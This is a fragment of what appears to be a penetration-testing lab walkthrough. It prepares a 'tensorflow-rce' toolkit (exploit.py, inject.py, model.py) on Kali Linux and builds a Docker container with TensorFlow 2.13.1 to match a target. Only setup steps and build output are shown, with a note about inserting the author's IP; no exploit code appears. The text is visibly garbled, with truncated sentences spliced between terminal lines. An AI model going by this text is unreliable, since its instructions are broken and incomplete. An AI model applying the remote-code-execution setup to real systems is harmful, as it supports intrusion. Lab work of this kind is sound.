 Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(kali㉿kali)-[~/Tools/tensorflow-rce]
└─$ cp ~/Downloads/Dockerfile ~/Tools/tensorflow-rce
Note: I replaced <MY-IP> with the IP address of my
┌──(kali㉿kali)-[~/Tools/tensorflow-rce]
└─$ ls
dector.py Dockerfile exploit.py inject.py LICENSE model.py README.md
Step 2: Build the Docker Image
┌──(kali㉿kali)-[~/Tools/tensorflow-rce]
└─$ sudo docker build -t docker_1 .
[+] Building 2.4s (8/8) FINISHED
=> [internal] load build definition from Dockerfile
=> => transferring dockerfile: 496B
Next, I opened a terminal in the Downloads folder and
=> [internal] load metadata for docker.io/library/python:3.8-slim
=> [internal] load .dockerignore
=> => transferring context: 2B
=> [1/4] FROM docker.io/library/python:3.8-slim@sha256:1d52838af602b4b5a831beb13a0e4d073280665ea7be7f69ce2382f29c5a613f
=> CACHED [2/4] WORKDIR /code
=> CACHED [3/4] RUN apt-get update && apt-get install -y curl && curl -k -LO https://files.pythonhosted.org/packa
=> CACHED [4/4] RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
=> exporting to image
=> => exporting layers
=> => writing image sha256:967f6b070259c27f55b114bc9e6b89d3c93066e9c20715d7b73179a6d1922ede
=> => naming to docker.io/library/docker_1
This built a Docker image with Python 3.8 and Tenso
┌──(kali㉿kali)-[~/Tools/tensorflow-rce]
└─$ sudo docker run -it -v $(pwd):/item docker_1
which matched the target environment.
root@e05c622e7b3b:/code# cd /item
root@e05c622e7b3b:/item# ls
Dockerfile LICENSE README.md dector.py exploit.py inject.py model.py
root@e05c622e7b3b:/item#
Step 3: Run the Docker Container with a Shared Volu